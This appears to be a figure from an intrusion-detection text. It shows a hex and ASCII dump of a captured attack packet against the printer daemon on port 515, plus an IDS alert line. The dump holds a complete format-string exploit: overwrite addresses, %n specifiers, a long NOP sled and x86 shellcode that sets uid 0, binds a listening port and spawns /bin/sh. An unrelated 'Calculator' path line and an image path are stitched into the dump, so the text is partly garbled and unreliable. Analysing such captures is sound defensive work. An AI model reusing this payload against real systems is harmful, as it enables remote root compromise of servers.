 Figure 86
45 00 01 ce 28 1e 40 00 32 06 96 92 d1 3a 18 09 86 9f 18 97 E..Î(.@.2...Ñ:......
06 38 02 03 6f 54 4f a9 01 af fe 78 50 18 7d 78 76 dd 00 00 .8..oTO©.¯þxP.\)
Application "Calculator" "%path:..\dtsapps\calc\dcalc.exe%" " " size 0.75in 0.25in 0.50in
0.05inxvÝ..
42 42 20 f7 ff bf 21 f7 ff bf 22 f7 ff bf 23 f7 ff bf 58 58 BB ÷ÿ¿!÷ÿ¿"÷ÿ¿#÷ÿ¿XX
58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 25 2e 32 32 XXXXXXXXXXXXXXXX%.22
34 75 25 33 30 30 24 6e 25 2e 32 31 33 75 25 33 30 31 24 6e 4u%300$n%.213u%301$n
73 65 63 75 25 33 30 32 24 6e 25 2e 31 39 32 75 25 33 30 33 secu%302$n%.192u%303
24 6e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 $n..................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ....................
90 90 31 db 31 c9 31 c0 b0 46 cd 80 89 e5 31 d2 b2 66 89 d0 ..1Û1É1À°FÍ..å1Ò²f.Ð
31 c9 89 cb 43 89 5d f8 43 89 5d f4 4b 89 4d fc 8d 4d f4 cd 1É.ËC.]øC.]ôK.Mü.MôÍ
80 31 c9 89 45 f4 43 66 89 5d ec 66 c7 45 ee 0f 27 89 4d f0 .1É.EôCf.]ìfÇEî.'.Mð
8d 45 ec 89 45 f8 c6 45 fc 10 89 d0 8d 4d f4 cd 80 89 d0 43 .Eì.EøÆEü..Ð.MôÍ..ÐC
43 cd 80 89 d0 43 cd 80 89 c3 31 c9 b2 3f 89 d0 cd 80 89 d0 CÍ..ÐCÍ..Ã1É²?.ÐÍ..Ð
41 cd 80 eb 18 5e 89 75 08 31 c0 88 46 07 89 45 0c b0 0b 89 AÍ.ë.^.u.1À.F..E.°..
f3 8d 4d 08 8d 55 0c cd 80 e8 e3 ff ff ff 2f 62 69 6e 2f 73 ó.M..U.Í.èãÿÿÿ/bin/s
68 0a h.
EVENT4: [NOOP:X86] (tcp,dp=515,sp=1592)